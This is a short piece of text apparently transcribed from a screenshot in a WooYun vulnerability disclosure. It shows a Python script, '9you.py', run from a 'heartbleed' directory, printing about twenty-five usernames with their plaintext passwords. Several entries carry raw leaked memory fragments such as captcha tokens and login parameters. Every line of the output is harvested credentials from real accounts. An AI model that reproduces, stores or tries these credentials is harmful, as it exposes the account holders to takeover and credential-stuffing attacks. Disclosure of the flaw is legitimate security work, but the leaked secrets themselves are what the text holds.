 C:\Python27\heartbleed >python 9you.py
New Account: ('w415350059', '888888')
New Account: ('av1988718', 'jie77meme')
New Account: ('a272322834', 'miqigeida111')
New Account: ('05337325739', 'wn13793324604')
New Account: ('4537li', '4537lee')
New Account: ('qhjfly852', 'q1328059')
New Account: ('15044442349', 'zzx521.00')
New Account: ('R1075831373', 'aizixuan1314.&geetest_challenge=fa137c09ea37a9729c8e3def4b8b5c2a5y&gee
ate=ec17ace08908e9264d74cdeedf4b4c58&geetest_seccode=ec17ace08908e9264d74cdeedf4b4c58%7Cjordan')
New Account: ('zpp369371326', 'ai920321..')
New Account: ('170224621qq', 'zsh741741')
New Account: ('y771613432', 'guimei....&continue=http%3A%2F%2Fregistau.9you.com%2Fcheckstat.php&user
112.78&mw=UIO789JHUIO&ekeyPassword=&otpPassword=&s=36b4d87d1ed3461ca1db80b7e68fb632..2.....Ufqm..B6.
!a....=@..<.e.W....s..+)1A3....id=SSO_AUSHOP&userName=zpp369371326&password=ai920321..')
New Account: ('ggdn666', 'zxcvbnm135')
New Account: ('cfv753', '111111')
New Account: ('y27471', '13630661654&geetest_challenge=79900b5c47e7d13b57d773af214563c37k&geetest_va
d4b374bea2e0b4f4aa60cd7345424&geetest_seccode=4d2d4b374bea2e0b4f4aa60cd7345424%7Cjordan')
New Account: ('xx467409628', 'pxy19860529&geetest_challenge=7219efcb6a1d134a045b6fd3089dbacf7e&geete
e=857b7707d3fc85e4bd2627e3031b583c&geetest_seccode=857b7707d3fc85e4bd2627e3031b583c%7Cjordan')
New Account: ('lml416392190', 'niuniu1209%40')
New Account: ('av1988718', 'jieaini1314521')
New Account: ('ssy520ww', 'plw520&geetest_challenge=&geetest_validate=&geetest_seccode=')
New Account: ('lqyzlove', 'qqq258079')
New Account: ('a5533239', 'qianqian0912%2C')
New Account: ('dan1314na', '07.16.nn')
New Account: ('QQ496344521', 'ljh5213344')
New Account: ('13852777294', '13852776235')
New Account: ('sixuanqi1230', 'youyou_1230')
New Account: ('jiaozewu1989', 'JZW405086345jzw')
www.wooyun.org